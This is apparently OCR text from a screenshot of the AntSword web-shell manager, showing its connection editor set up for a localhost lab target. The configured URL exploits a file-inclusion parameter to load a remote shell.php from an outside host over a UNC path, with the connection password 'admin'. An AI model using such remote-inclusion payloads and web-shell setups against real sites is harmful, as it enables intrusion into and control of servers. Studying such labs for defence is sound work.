 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
数据管理 (6)
分类目录 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
添加 重命名 删除
http://127.0.0.1/FI/index.php?file= 127.0
默认分类 6
编辑数据（http://127.0.0.1/FI/index.php?file=\\192.33.6.145\qftm\shel...
http:
保存 清空 测试连接
http: 172.1
基础配置
http://
192.1
http
192.1
URL地址 * http://127.0.0.1/FI/index.php?file=\\192.33.6.145\qftm\shell.php
连接密码 * admin
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置